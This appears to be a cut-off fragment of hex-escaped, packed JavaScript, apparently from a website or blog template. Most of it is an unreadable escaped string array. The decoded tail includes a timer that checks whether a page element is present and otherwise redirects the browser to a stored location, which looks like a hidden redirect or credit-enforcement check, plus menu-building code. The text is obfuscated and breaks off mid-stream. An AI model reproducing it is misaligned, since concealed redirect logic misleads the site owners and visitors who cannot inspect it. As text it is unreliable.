f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x34\x52\x28\x46\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x78\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x53\x29\x7d\x29\x3b\x32\x78\x5b\x61\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x72\x20\x49\x3d\x32\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x31\x6f\x29\x7b\x72\x20\x4d\x3d\x2d\x31\x2c\x32\x6b\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x6a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x6f\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x5a\x28\x72\x20\x31\x78\x3d\x31\x6f\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x66\x3d\x31\x6f\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4c\x3d\x30\x2c\x31\x45\x3d\x30\x3b\x31\x45\x3c\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4c\x3d\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4c\x29\x2c\x2d\x31\x21\x3d\x31\x4c\x29\x3b\x31\x45\x2b\x2b\x29\x7b\x31\x4c\x2b\x2b\x7d\x3b\x4c\x28\x32\x6a\x3d\x31\x45\x2c\x32\x6a\x3e\x4d\x26\x26\x28\x32\x6b\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x32\x6a\x3c\x4d\x29\x7b\x33\x52\x3d\x4d\x2d\x32\x6a\x3b\x5a\x28\x72\x20\x31\x45\x3d\x30\x3b\x31\x45\x3c\x33\x52\x3b\x31\x45\x2b\x2b\x29\x7b\x32\x6b\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x31\x78\x3d\x31\x78\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x34\x51\x2f\x34\x50\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x6b\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x31\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x3b\x5a\x28\x72\x20\x31\x45\x3d\x30\x3b\x31\x45\x3c\x32\x6a\x3b\x31\x45\x2b\x2b\x29\x7b\x31\x6a\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x6a\x2b\x3d\x31\x78\x2b\x61\x5b\x33\x31\x5d\x2c\x4d\x3d\x32\x6a\x7d\x29\x3b\x5a\x28\x72\x20\x31\x4c\x3d\x30\x3b\x4d\x3e\x3d\x31\x4c\x3b\x31\x4c\x2b\x2b\x29\x7b\x32\x6b\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x30\x21\x3d\x31\x4c\x26\x26\x28\x32\x6b\x2b\x3d\x61\x5b\x33\x37\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x33\x37\x5d\x29\x7d\x3b\x31\x6f\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6a\x29\x2c\x31\x6f\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x2c\x34\x54\x28\x61\x5b\x34\x31\x5d\x29\x2c\x31\x6f\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x2c\x31\x6f\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x47\x3d\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x33\x47\x29\x7d\x29\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x30\x2c\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\